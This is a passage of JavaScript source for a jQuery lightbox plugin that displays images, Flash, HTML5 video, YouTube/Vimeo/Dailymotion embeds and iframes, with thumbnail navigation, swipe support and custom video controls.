                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
